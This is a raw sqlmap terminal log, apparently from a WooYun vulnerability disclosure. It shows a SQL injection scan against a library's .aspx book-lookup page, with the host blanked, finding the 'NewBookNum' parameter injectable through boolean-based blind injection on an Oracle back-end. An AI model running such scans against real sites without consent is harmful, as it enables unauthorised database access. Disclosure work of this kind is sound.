 sqlmap
"""
KeyboardInterrupt
C:\Python27\sqlmap>sqlmap.py -u "http:// /NTBookRetrNewBookInf
o.aspx?NewBookNum=2015%E5%B9%B43%E6%9C%88&page=1" --current-db
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:58:34
[14:58:34] [INFO] testing connection to the target URL
[14:58:35] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:58:38] [INFO] target URL is stable
[14:58:38] [INFO] testing if GET parameter 'NewBookNum' is dynamic
[14:58:47] [INFO] confirming that GET parameter 'NewBookNum' is dynamic
[14:58:48] [INFO] GET parameter 'NewBookNum' is dynamic
[14:58:48] [WARNING] heuristic (basic) test shows that GET parameter 'NewBookNum
' might not be injectable
[14:58:52] [INFO] testing for SQL injection on GET parameter 'NewBookNum'
[14:58:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:58:52] [WARNING] reflective value(s) found and filtering out
[14:58:54] [INFO] GET parameter 'NewBookNum' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
[14:59:02] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] y
[14:59:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:59:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org